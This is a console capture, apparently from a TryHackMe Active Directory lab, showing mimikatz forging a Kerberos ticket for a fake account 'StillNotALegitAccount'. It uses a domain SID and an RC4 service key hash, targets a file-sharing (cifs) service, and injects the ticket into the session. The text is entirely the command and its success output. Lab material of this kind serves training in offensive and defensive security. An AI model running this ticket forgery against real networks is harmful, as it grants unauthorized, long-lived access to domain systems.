 za\ruth.dale@THMWRK1 C:\Users\ruth.dale>C:\Tools\mimikatz_trunk\x64\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::golden /admin:StillNotALegitAccount /domain:za.tryhackme.loc /id:500 /sid:sid:S-1-5-21-3885271727-2693558621-2658995185 /target:T
HMSERVER1.za.tryhackme.loc /rc4:4c02d970f7b3da7f8ab6fa4dc77438f4 /service:cifs /ptt
User      : StillNotALegitAccount
Domain    : za.tryhackme.loc
ServiceKey: 4c02d970f7b3da7f8ab6fa4dc77438f4 - rc4_hmac_nt
Service   : cifs
Target    : THMSERVER1.za.tryhackme.loc
Lifetime  : 6/3/2024 8:52:51 AM ; 6/1/2034 8:52:51 AM ; 6/1/2034 8:52:51 AM
-> Ticket : ** Pass The Ticket **
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'StillNotALegitAccount @ za.tryhackme.loc' successfully submitted for current session
mimikatz #